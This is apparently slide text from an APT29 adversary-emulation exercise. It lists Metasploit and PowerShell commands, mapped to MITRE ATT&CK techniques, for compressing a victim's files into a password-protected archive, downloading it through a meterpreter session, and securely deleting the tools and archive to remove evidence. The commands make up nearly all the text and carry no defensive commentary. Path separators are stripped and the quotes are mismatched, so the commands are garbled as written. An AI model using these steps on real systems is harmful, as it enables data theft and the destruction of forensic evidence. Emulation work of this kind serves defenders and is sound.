 APT29 – Collection
@sairam_ravi97
Collection and Exfiltration (T1005, T1041, T1002, T1022 / T1560.001)
1. [msf(powershell)]> cd C:WindowsTemp
2. [msf(powershell)]> .Rar.exe a -hpfGzq5yKw
"$env:USERPROFILEDesktopworking.zip" "$env:APPDATAworking.zip“
3. [msf(powershell)]> Exit
4. [msf]> download "C:Usersnsa2Desktopworking.zip“
Indicator Removal on Host: File Deletion (T1107 / T1070.004)
1. [msf]> shell
2. [msf (shell)]> cd "C:WindowsTemp“
3. [msf (shell)]> .sdelete64.exe /accepteula "C:WindowsTempRar.exe“
4. [msf (shell)]> .sdelete64.exe /accepteula
"C:Usersnsa2AppDataRoamingworking.zip“
5. [msf (shell)]> .sdelete64.exe /accepteula
"C:Usersnsa2Desktopworking.zip"
6. [msf (shell)]> del "C:WindowsTempsdelete64.exe“
7. [msf (shell)]> exit
8. [msf]> exit
9. Exit
10. This shall close meterpreter session from 2nd victim
 